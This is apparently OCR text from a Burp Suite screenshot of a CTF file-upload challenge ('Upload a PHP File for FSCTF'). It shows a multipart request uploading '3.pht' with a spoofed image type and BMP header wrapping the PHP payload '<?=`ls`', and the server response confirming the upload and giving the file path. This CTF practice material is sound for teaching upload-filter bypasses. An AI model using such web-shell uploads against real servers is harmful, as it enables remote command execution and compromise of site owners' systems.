 发送 取消 < ▼ > ▼ 目标: http://node6.anna.nssctf.cn:28480 ?
请求
Raw 参数 头 Hex
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzBAfCgBmR9gecoTa
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node6.anna.nssctf.cn:28480/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie:
__gads=ID=4123ceae78ca8caa-221583cdc5e30003:T=1693966751:RT=1693966751
:S=ALNI_MYMAWZe7ILpMF5-Ur907ANZr-2C0Q;
__gpi=UID=00000d903d1c16ac:T=1693966751:RT=1693966751:S=ALNI_Mb_77
UfqccEey9X3MeOPE_kzECDfw
Connection: close
------WebKitFormBoundaryzBAfCgBmR9gecoTa
Content-Disposition: form-data; name="file"; filename="3.pht"
Content-Type: image/jpeg
BM
<?=`ls`
------WebKitFormBoundaryzBAfCgBmR9gecoTa
Content-Disposition: form-data; name="submit"
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 23 Oct 2023 13:29:16 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 1282
Connection: close
Content-Type: text/html
upload
success!!filepath:/var/www/html/upload/a074f2d35e66fb77002752e99eebeac1
/3.pht
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a PHP File for FSCTF</title>
<style>
body {
background-color: #f2f2f2;
font-family: Arial, sans-serif;
text-align: center;
}
h1 {
font-size: 36px;